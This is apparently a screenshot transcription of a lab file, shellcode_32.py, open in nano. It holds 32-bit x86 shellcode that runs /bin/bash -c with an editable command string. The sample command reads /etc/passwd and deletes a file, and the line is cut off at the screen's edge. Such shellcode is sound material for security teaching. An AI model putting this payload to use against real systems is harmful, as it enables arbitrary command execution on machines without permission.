 GNU nano 4.8 shellcode_32.py Modified
#!/usr/bin/python3
import sys
# You can use this shellcode to run any command you want
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l;touch fileToDelete; rm fileToDelete; /bin/tail -n 2 /etc/passwd >
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"